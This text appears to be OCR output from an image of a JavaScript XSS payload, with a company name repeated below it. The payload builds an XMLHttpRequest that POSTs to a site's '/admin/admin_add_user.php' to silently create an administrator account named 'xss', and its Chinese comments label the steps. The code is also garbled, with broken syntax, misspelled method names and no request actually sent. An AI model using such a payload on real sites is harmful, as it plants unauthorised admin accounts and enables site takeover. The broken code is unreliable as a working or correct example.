 var request = false;
if(window.XMLHttpRequest) {
request = new.XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/html');
}
} else if(Window.ActiveXObject) {
var versions = {'Microsoft.XMLHTTP','MSXML_XMLHTTP','Microsoft.XMLHTTP','Msxml
2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msx
ml2.XMLHTTP.3.0','Msxml2.XMLHTTP'};
for(var i=0; i<versions.length; i ++){
try{
request = new ActiveXObject(versions[i]);
}catch(e){}
}
}
xmlhttp = request;
add_admin();
function add_admin(){
var url = "/admin/admin_add_user.php"; //添加用户请求地址
var params = "username=xss&passwod=123456&email=xss@xss.com&submit=1" //添加用
户post数据
xmlhttp.open("POST",url,true);
xmlhttp.setRequstHeader("Content-type","application/x-www-form-urlencoded")
xmlhttp.setRequstHeader("Content-length",params.length);
xmlhttp.setRequstHeader("Connection"，"close")
}
吉林省一秋网络科技有限公司
JILIN PROVINCE YIQIU NETWORK TECHNOLOGY CO., LTD.
吉林省一秋网络科技有限公司
JILIN PROVINCE YIQIU NETWORK TECHNOLOGY CO., LTD.